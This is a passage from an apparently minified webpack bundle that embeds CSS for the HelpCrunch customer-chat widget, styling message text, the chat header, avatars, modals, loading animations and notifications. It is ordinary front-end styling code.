#helpcrunch-message-container [class*=helpcrunch-media-link] iframe,\n#helpcrunch-container .helpcrunch-notifications-block [class*=helpcrunch-media-link] iframe {\n  width: 100%;\n  height: 150px;\n}\n#helpcrunch-container #helpcrunch-message-container [class*=helpcrunch-media-link] iframe,\n#helpcrunch-container .helpcrunch-notifications-block [class*=helpcrunch-media-link] iframe,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-media-link-image img,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-media-link-image img {\n  max-width: 100% !important;\n  vertical-align: top;\n  margin: 0 !important;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-select-option-wrapper,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-select-option-wrapper {\n  clear: both;\n  display: flex;\n  justify-content: flex-end;\n  align-items: flex-start;\n  flex-wrap: wrap;\n  padding-top: 5px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-select-option-wrapper > div,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-select-option-wrapper > div {\n  background-color: white;\n  border: 1px solid var(--widget-color);\n  border-radius: 5px;\n  padding: 0 10px;\n  margin: 10px 0 0 10px;\n  font-size: 14px;\n  line-height: 42px;\n  height: 40px;\n  cursor: pointer;\n  user-select: none;\n  color: var(--widget-color);\n  transition: 0.24s;\n  white-space: nowrap;\n  text-overflow: ellipsis;\n  max-width: 250px;\n  overflow: hidden;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-select-option-wrapper > div:hover,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-select-option-wrapper > div:hover {\n  color: white;\n  background-color: var(--widget-color);\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text {\n  display: block;\n  font-family: "HelveticaNeueCyr", sans-serif;\n  font-size: 14px;\n  line-height: 1.4em;\n  word-break: break-word;\n  overflow-wrap: break-word;\n  white-space: pre-wrap;\n  word-wrap: break-word;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text a,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text a {\n  text-decoration: underline;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text a:hover,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text a:hover {\n  text-decoration: none;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text a[style*="background-color"]:hover,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text a[style*="background-color"]:hover {\n  opacity: 0.85;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text span,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text span {\n  font-style: normal;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text ul,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text ul,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text ol,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text ol {\n  white-space: normal;\n  padding-left: 30px;\n  margin: 0;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text h1,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text h1,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text h2,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text h2,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text h3,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text h3,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text h4,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text h4,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text h5,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text h5,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text h6,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text h6 {\n  font-family: "HelveticaNeueCyr", sans-serif;\n  font-style: normal;\n  font-weight: bold;\n  text-transform: none;\n  text-align: left;\n  padding: 0;\n  margin: 0;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text h1,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text h1 {\n  font-size: 22px !important;\n  line-height: 26px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text h2,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text h2 {\n  font-size: 20px !important;\n  line-height: 24px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text h3,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text h3 {\n  font-size: 18px !important;\n  line-height: 22px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text h4,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text h4 {\n  font-size: 16px !important;\n  line-height: 20px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text h5,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text h5 {\n  font-size: 14px !important;\n  line-height: 18px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text h6,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text h6 {\n  font-size: 12px !important;\n  line-height: 16px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text pre,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text pre,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text code,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text code {\n  font-family: "HelveticaNeueCyr", sans-serif;\n  border: 1px solid var(--border-color-grey-light);\n  background-color: var(--background-gray);\n  border-radius: 2px;\n  padding: 2px 2px 0;\n  color: var(--background-black);\n  line-height: 20px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text pre .helpcrunch-media-link-image,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text pre .helpcrunch-media-link-image,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text code .helpcrunch-media-link-image,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text code .helpcrunch-media-link-image,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text pre .open-modal-image-preview,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text pre .open-modal-image-preview,\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text code .open-modal-image-preview,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text code .open-modal-image-preview {\n  display: none !important;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text pre,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text pre {\n  overflow: auto;\n  padding: 5px 5px 1px;\n  max-height: 240px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text pre code,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text pre code {\n  padding: 0;\n  border-radius: 0;\n  border: 0;\n  background-color: transparent;\n  display: block;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text code,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text code {\n  color: #3b444f;\n  background: #ebeced;\n  padding: 3px;\n  border: 0;\n  font-family: Courier, sans-serif;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text blockquote,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text blockquote {\n  margin: 0;\n  white-space: normal;\n  padding: 3px 0 3px 12px;\n  border-left: 3px solid var(--border-color-grey-light);\n  min-height: 25px;\n  box-sizing: border-box;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text img,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text img {\n  max-width: 100% !important;\n  height: auto !important;\n  vertical-align: bottom;\n  margin: 3px 0 6px;\n  border-radius: 0;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text .hc-message-content + .helpcrunch-message-files,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text .hc-message-content + .helpcrunch-message-files {\n  margin-top: 10px;\n}\n#helpcrunch-container #helpcrunch-message-container .helpcrunch-message-text .emoji-wrap,\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-text .emoji-wrap {\n  width: 1.3em;\n  display: inline-block;\n}\n#helpcrunch-container .top-preloader-wrapper {\n  position: absolute;\n  top: 95px;\n  width: 100%;\n  z-index: 10;\n}\n#helpcrunch-container .top-preloader-wrapper .helpcrunch-messages-preloader {\n  display: inline-block;\n  position: relative;\n  width: 100%;\n  height: 1px;\n}\n#helpcrunch-container .top-preloader-wrapper .helpcrunch-messages-preloader:before {\n  border-radius: 0 0 50% 50%;\n}\n@keyframes show-modal-dialog {\n  from {\n    opacity: 0;\n    display: flex;\n  }\n  to {\n    opacity: 1;\n    display: flex;\n  }\n}\n',""]),t.Z=a},67072:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,".hc-circled-icon-button {\n  width: 30px;\n  height: 30px;\n  border-radius: 50%;\n  cursor: pointer;\n  transition: 0.24s;\n  border: 0;\n  background: none;\n  padding: 0;\n  outline: none;\n}\n.hc-circled-icon-button svg {\n  width: 15px;\n  color: white;\n}\n.hc-circled-icon-button:hover {\n  background-color: rgba(11, 15, 20, 0.15);\n}\n.hc-circled-icon-button:disabled {\n  cursor: default;\n}\n.hc-circled-icon-button:disabled svg {\n  opacity: 0.5;\n}\n",""]),t.Z=a},53918:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,'#helpcrunch-container .helpcrunch-chat-header {\n  flex-shrink: initial !important;\n  height: 100%;\n  min-height: 64px;\n  width: 100%;\n  z-index: 2;\n  text-align: center;\n  position: relative;\n  border-radius: 5px 5px 0 0;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-avatar-names-list {\n  font-size: 14px;\n  letter-spacing: 0.3px;\n  font-weight: 500;\n  color: var(--text-white);\n  margin: 3px auto 0;\n  text-align: center;\n  white-space: nowrap;\n  text-overflow: ellipsis;\n  overflow: hidden;\n  width: 90%;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-agent-name {\n  font-size: 14px;\n  letter-spacing: 0.3px;\n  font-weight: 500;\n  color: var(--text-white);\n  margin: 3px auto 0;\n  text-align: center;\n  white-space: nowrap;\n  text-overflow: ellipsis;\n  overflow: hidden;\n  width: 90%;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-all-agents {\n  margin-top: 13px;\n  display: none;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-all-agents .helpcrunch-avatar-with-name-wrap {\n  text-align: center !important;\n  font-size: 14px;\n  letter-spacing: 0.3px;\n  font-weight: 500;\n  color: var(--text-white);\n  margin: 3px auto 0;\n  text-align: center;\n  white-space: nowrap;\n  text-overflow: ellipsis;\n  overflow: hidden;\n  width: 90%;\n  overflow: visible;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-all-agents .helpcrunch-avatar {\n  width: 50px;\n  height: 50px;\n  font-size: 14px;\n  line-height: 54px;\n  position: relative;\n  cursor: default;\n  border-width: 2px;\n  border-style: solid;\n  box-sizing: content-box;\n  margin: 0 -7px;\n  vertical-align: top;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-all-agents .helpcrunch-avatar.helpcrunch-more-agents {\n  background-color: var(--background-white);\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-all-agents .helpcrunch-avatar.helpcrunch-more-agents .helpcrunch-more-agents-counter span {\n  font-size: 14px !important;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-all-agents .helpcrunch-avatar img {\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 50px;\n  height: 50px;\n  border-radius: 25px;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-all-agents .helpcrunch-logo-wrap {\n  display: block !important;\n  margin-top: -4px;\n}\n@media screen and (max-device-width: 1024px) {\n  #helpcrunch-container .helpcrunch-chat-header .helpcrunch-all-agents {\n    margin-right: 0;\n  }\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-logo-wrap {\n  transform: translate(0, 70px);\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-logo-wrap .helpcrunch-logo {\n  background-color: var(--background-white);\n  height: 60px;\n  width: 60px;\n  border-radius: 30px;\n  margin-left: auto;\n  margin-right: auto;\n  text-align: center;\n  transition: 0.3s;\n  vertical-align: top;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-logo-wrap .helpcrunch-logo-message {\n  margin-top: 10px;\n  color: var(--text-white);\n  font-size: 16px;\n  font-weight: bold;\n  line-height: 1.2;\n  text-align: center;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-logo-wrap .helpcrunch-logo-message:after,\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-logo-wrap .helpcrunch-logo-message:before {\n  margin-top: -60px;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-logo-wrap .helpcrunch-logo-message:after {\n  content: "";\n  position: absolute;\n  right: 30px;\n  width: 36px;\n  height: 86px;\n  background-image: url([data-uri]);\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-logo-wrap .helpcrunch-logo-message:before {\n  content: "";\n  position: absolute;\n  left: 30px;\n  width: 40px;\n  height: 85px;\n  background-image: url([data-uri]);\n}\n@media screen and (max-height: 560px) {\n  #helpcrunch-container .helpcrunch-chat-header .helpcrunch-logo-wrap {\n    transform: translate(0, 20px);\n  }\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper {\n  display: inline-block;\n  transform: translate(0, 130px);\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-general-data-message {\n  padding: 0 20px;\n  margin-bottom: 34px;\n  white-space: pre-wrap;\n  color: var(--text-white);\n  text-align: center;\n  font-size: 14px;\n  font-weight: 500;\n}\n@media screen and (max-height: 440px) {\n  #helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-general-data-message {\n    display: none;\n  }\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-online-agents-block {\n  text-align: center;\n  margin-bottom: 25px;\n  display: none;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-online-agents-block div.helpcrunch-avatar-wrap {\n  display: inline-block;\n  vertical-align: top;\n  position: relative;\n  margin-left: 30px;\n  padding-bottom: 25px;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-online-agents-block div.helpcrunch-avatar-wrap .helpcrunch-avatar-view-wrap {\n  text-align: center !important;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-online-agents-block div.helpcrunch-avatar-wrap:first-child {\n  margin-left: 0;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-online-agents-block .helpcrunch-agent-name {\n  text-align: center;\n  position: absolute;\n  bottom: 0;\n  left: -10px;\n  width: 70px;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-online-agents-block figure {\n  display: inline-block;\n  vertical-align: top;\n  height: 50px;\n  width: 50px;\n  position: relative;\n  line-height: 53px;\n  font-weight: 300;\n  font-size: 17px;\n  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.05);\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-online-agents-block figure:nth-child(2) {\n  margin-left: 30px;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-online-agents-block figure:nth-child(3) {\n  margin-left: 30px;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-online-agents-block figure img {\n  height: 50px;\n  width: 50px;\n  position: absolute;\n  top: 0;\n  left: 0;\n  border-radius: 50%;\n  overflow: hidden;\n}\n@media screen and (min-height: 380px) {\n  #helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-online-agents-block {\n    display: block;\n  }\n}\n@media screen and (max-height: 560px) {\n  #helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper {\n    transform: translate(0, 65px);\n  }\n  #helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-general-data {\n    transform: translate(0, -20px);\n  }\n}\n@media screen and (max-height: 440px) {\n  #helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper {\n    transform: translate(0, 90px);\n  }\n}\n@media screen and (max-height: 379px) {\n  #helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper {\n    transform: translate(0, 100px);\n  }\n}\n@media screen and (max-height: 310px) {\n  #helpcrunch-container .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper {\n    transform: translate(0, 65px);\n  }\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-close,\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-minimize,\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-options {\n  padding: 8px;\n  position: absolute;\n  top: 14px;\n  right: 12px;\n  cursor: pointer;\n  border-radius: 50%;\n  transition: 0.24s;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-close svg,\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-minimize svg,\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-options svg {\n  vertical-align: top;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-close.helpcrunch-actions-menu--open,\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-minimize.helpcrunch-actions-menu--open,\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-options.helpcrunch-actions-menu--open,\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-close:hover,\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-minimize:hover,\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-options:hover {\n  background-color: rgba(11, 15, 20, 0.15);\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-minimize {\n  padding: 3px;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-minimize svg {\n  width: 24px;\n  height: 24px;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-options {\n  padding: 4px;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-options svg {\n  width: 22px;\n  height: 22px;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-btn-options {\n  right: 45px;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-header-bottom-img-wrap {\n  height: 0;\n  opacity: 0;\n  width: 100%;\n  background-color: var(--background-white);\n  position: absolute;\n  bottom: 0;\n  transition: height 0.3s;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-header-bottom-img-wrap .helpcrunch-widget-waves {\n  width: 100%;\n  position: absolute;\n  top: -43px;\n  overflow: hidden;\n  height: 0;\n}\n#helpcrunch-container .helpcrunch-chat-header .helpcrunch-header-bottom-img-wrap .helpcrunch-widget-waves svg {\n  width: 100%;\n  height: 49px;\n  transform: translate(0, 0);\n}\n@media screen and (min-width: 381px) {\n  #helpcrunch-container .helpcrunch-chat-header .helpcrunch-header-bottom-img-wrap .helpcrunch-widget-waves {\n    top: -44px;\n  }\n  #helpcrunch-container .helpcrunch-chat-header .helpcrunch-header-bottom-img-wrap .helpcrunch-widget-waves svg {\n    height: 60px;\n  }\n}\n@media screen and (max-height: 560px) {\n  #helpcrunch-container .helpcrunch-chat-header .helpcrunch-header-bottom-img-wrap {\n    display: none;\n  }\n}\n#helpcrunch-container #rtl .helpcrunch-chat-header .helpcrunch-logo-wrap .helpcrunch-logo-message {\n  direction: rtl;\n}\n#helpcrunch-container #rtl .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-general-data-message {\n  direction: rtl;\n}\n#helpcrunch-container #rtl .helpcrunch-chat-header .helpcrunch-chat-general-data-wrapper .helpcrunch-chat-online-agents-block .helpcrunch-agent-name {\n  direction: rtl;\n}\n#helpcrunch-container #rtl .helpcrunch-chat-header .helpcrunch-btn-minimize {\n  right: auto;\n  left: 12px;\n}\n#helpcrunch-container #rtl .helpcrunch-chat-header .hc-back-button {\n  left: auto;\n  right: 12px;\n}\n#helpcrunch-container #rtl .helpcrunch-chat-header .hc-back-button svg {\n  transform: rotate(180deg);\n}\n#helpcrunch-container #rtl .helpcrunch-chat-header .hc-back-button .counter {\n  right: auto;\n  left: -7px;\n}\n#helpcrunch-container #rtl .helpcrunch-chat-header .helpcrunch-avatar-names-list {\n  direction: rtl;\n}\n',""]),t.Z=a},55826:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,"#helpcrunch-container .helpcrunch-date-picker {\n  position: relative;\n  padding-left: 30px;\n  height: 26px;\n  line-height: 27px;\n  font-size: 14px;\n  color: var(--text-color);\n  cursor: pointer;\n}\n#helpcrunch-container .helpcrunch-date-picker::-webkit-calendar-picker-indicator {\n  opacity: 0;\n  position: absolute;\n  margin: 0;\n  padding: 5px;\n  left: 2px;\n  top: 50%;\n  margin-top: -13px;\n  width: 16px;\n  height: 16px;\n  cursor: pointer;\n}\n#helpcrunch-container .helpcrunch-date-picker-wrapper {\n  position: relative;\n}\n#helpcrunch-container .helpcrunch-date-picker-wrapper > svg {\n  position: absolute;\n  pointer-events: none;\n  width: 20px;\n  height: 20px;\n  left: 5px;\n  top: 50%;\n  margin-top: -11px;\n}\n",""]),t.Z=a},29071:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,".helpcrunch-modal-content .helpcrunch-image-preview {\n  position: relative;\n  z-index: 2;\n  display: block;\n}\n",""]),t.Z=a},28219:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,".helpcrunch-modal-dialog {\n  background-color: rgba(0, 69, 95, 0.2);\n  position: fixed;\n  z-index: 50;\n  width: 100%;\n  height: 100%;\n  top: 0;\n  left: 0;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  cursor: pointer;\n  opacity: 0;\n  animation: show-modal-dialog 0.24s 0.1s;\n  animation-fill-mode: forwards;\n}\n.helpcrunch-modal-dialog .helpcrunch-modal-content {\n  padding: 35px;\n  border-radius: 5px;\n  border: 1px solid #bbb;\n  background-color: var(--background-white);\n  width: auto;\n  height: auto;\n  max-width: 90%;\n  max-height: 90%;\n  min-width: 120px;\n  min-height: 120px;\n  text-align: center;\n  position: relative;\n  cursor: default;\n  display: flex;\n  flex-flow: row nowrap;\n  align-items: center;\n  justify-content: center;\n}\n.helpcrunch-modal-dialog .helpcrunch-btn-close {\n  padding: 0;\n  position: absolute;\n  right: 8px;\n  top: 8px;\n  cursor: pointer;\n  transition: color 0.24s;\n  color: var(--close-btn-dark);\n  opacity: 0.3;\n}\n.helpcrunch-modal-dialog .helpcrunch-btn-close svg {\n  vertical-align: top;\n  width: 24px;\n  height: 24px;\n}\n.helpcrunch-modal-dialog .helpcrunch-btn-close:hover {\n  opacity: 0.6;\n}\n.helpcrunch-modal-dialog .helpcrunch-messages-preloader {\n  position: absolute;\n  z-index: 1;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n}\n",""]),t.Z=a},85296:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,"#helpcrunch-container .hc-fallback-page {\n  height: 100%;\n}\n#helpcrunch-container .hc-fallback-page .hc-page--centered {\n  text-align: center;\n}\n",""]),t.Z=a},80688:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,"#helpcrunch-container .loading-page {\n  background: linear-gradient(var(--widget-color) 50%, var(--widget-color) 53%, #fff 53%);\n  border-radius: 5px 5px 0 0;\n}\n#helpcrunch-container .loading-page .loading-waves {\n  position: absolute;\n  top: 50%;\n  left: 0;\n  width: 100%;\n  transform: translateY(-50%);\n}\n",""]),t.Z=a},86801:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,".loading-waves {\n  overflow: hidden;\n}\n.loading-waves .helpcrunch-widget-waves svg {\n  color: var(--background-white);\n}\n.loading-waves .helpcrunch-widget-waves svg .wave-wrapper g use {\n  animation: move-forever 3s cubic-bezier(0.55, 0.5, 0.45, 0.5) infinite;\n}\n.loading-waves .helpcrunch-widget-waves svg .wave-wrapper g:nth-child(1) use {\n  animation-delay: -5s;\n  animation-duration: 7s;\n  animation-direction: reverse;\n}\n.loading-waves .helpcrunch-widget-waves svg .wave-wrapper g:nth-child(2) use {\n  animation-delay: -4s;\n  animation-duration: 5s;\n}\n.loading-waves .helpcrunch-widget-waves svg .wave-wrapper g:nth-child(3) use {\n  animation-delay: -6s;\n  animation-duration: 2s;\n  animation-direction: reverse;\n}\n.loading-waves .helpcrunch-widget-waves svg .wave-wrapper g:nth-child(4) use {\n  animation-delay: -2s;\n  animation-duration: 1s;\n}\n@keyframes move-forever {\n  0% {\n    transform: translateX(-148px);\n  }\n  100% {\n    transform: translateX(0);\n  }\n}\n",""]),t.Z=a},41607:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,"#helpcrunch-container .image-preview {\n  display: flex;\n  align-items: center;\n  vertical-align: top;\n  margin: 3px 0 6px;\n  position: relative;\n  min-height: 60px;\n  min-width: 120px;\n}\n#helpcrunch-container .image-preview img {\n  max-width: 100%;\n  cursor: pointer;\n  vertical-align: top;\n}\n#helpcrunch-container .image-preview .helpcrunch-messages-preloader {\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n}\n#helpcrunch-container .image-preview .helpcrunch-messages-preloader:before {\n  border-color: var(--background-white);\n}\n#helpcrunch-container .image-preview .image-preview--overlay {\n  position: absolute;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  background: rgba(0, 0, 0, 0.4);\n}\n",""]),t.Z=a},730:function(e,t,n){"use strict";var r=n(23645),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,"#helpcrunch-container .helpcrunch-notifications-block {\n  position: absolute;\n  bottom: 0;\n  margin-bottom: 60px;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-messages-preloader {\n  display: none;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-messages-preloader {\n  display: none;\n}\n#helpcrunch-container .helpcrunch-notifications-block.animate-notification .helpcrunch-notification-wrapper {\n  animation: show-notification-wrapper 0.3s;\n  animation-fill-mode: forwards;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper {\n  max-height: calc(100vh - 70px);\n  max-width: 100vw;\n  width: 305px;\n  box-sizing: content-box;\n  overflow: hidden;\n  position: absolute;\n  visibility: visible;\n  opacity: 0;\n  transform: translate(0, 10px);\n  bottom: 0;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-text {\n  font-size: 14px;\n  color: var(--text-color);\n  line-height: 1.4em;\n  max-height: calc(100vh - 140px);\n  padding-right: 5px;\n  overflow-y: auto;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-text > span {\n  width: 100%;\n  display: inline-block;\n  vertical-align: top;\n  overflow: hidden;\n  padding-top: 2px;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-text > span .helpcrunch-send-file-text {\n  font-weight: bold;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  display: inline-block;\n  width: 100%;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-text .helpcrunch-message:not(.helpcrunch-attachment-message) {\n  background-color: transparent !important;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-text a {\n  color: var(--widget-color);\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-header {\n  height: 38px;\n  margin-bottom: 0;\n  line-height: 38px;\n  vertical-align: middle;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-header .helpcrunch-avatar {\n  box-shadow: none !important;\n  height: 30px !important;\n  width: 30px !important;\n  line-height: 33px;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-header .helpcrunch-avatar > span {\n  vertical-align: middle;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-header .helpcrunch-avatar img {\n  width: 30px;\n  height: 30px;\n  border-radius: 50%;\n}\n#helpcrunch-container .helpcrunch-notifications-block .helpcrunch-notification-wrapper .helpcrunch-notification-header .helpcrunch-agent-name {\n  display: inline-block;\n  vertical-align: top;\n  color: 